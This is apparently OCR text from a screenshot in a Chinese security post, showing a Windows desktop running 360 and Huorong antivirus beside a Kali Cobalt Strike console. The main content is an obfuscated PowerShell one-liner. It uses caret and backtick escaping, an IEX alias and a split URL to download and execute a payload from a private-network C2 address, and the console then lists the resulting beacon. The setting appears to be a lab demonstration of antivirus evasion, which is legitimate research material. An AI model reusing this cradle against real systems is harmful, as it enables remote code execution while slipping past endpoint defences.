 360安全卫士
此电脑
36
回收站
firefox
火绒安全软件
360软件管家
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.316]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\admin>cmd /c echo set-alias -name xz -value IEX;x^z (New-Object "Ne`T.WeB`ClienT").d^o^w^n^l^o^a^d
^g('ht'+'tP://19' +'2.168.190.12'+'8/a') | p^o^w^e^r^s^h^e^l^l -
Kali linux - VMware Workstation
Workstation
Kali linux
Cobalt Strike
root@root: ~...
cs - 文件管理...
11:28 下午
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1... 192.168.1... c2 admin DESKTOP-QIC0PSJ powershell.exe 1696 x64 7s
Event Log X Listeners X
不懂安全的校长